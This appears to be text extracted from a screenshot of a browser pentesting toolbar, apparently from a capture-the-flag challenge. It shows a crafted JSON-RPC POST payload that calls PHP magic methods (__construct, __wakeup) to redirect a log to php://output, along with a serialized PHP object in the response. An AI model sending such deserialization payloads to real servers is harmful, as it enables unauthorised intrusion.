 http://109.233.61.11:8880/
http://109.233.61.11:8880/
view-source:http://109.2
Google
INT
SQL XSS Encryption Encoding Other
Load URL
view-source:http://109.233.61.11:8880/
Split URL
Execute
Enable Post data Enable Referrer
Post data
rpc_json_call=[{"jsonrpc": "2.0", "method": "__construct", "params": {"log_dir":"php://output",
"debug":true, "state":"?"}, "id": 4}, {"jsonrpc": "2.0", "method": "__wakeup", "params": {}, "id": 4}]
1 1391891031  O:3:"rpc":1:{s:5:"state";s:1:"?";}...loged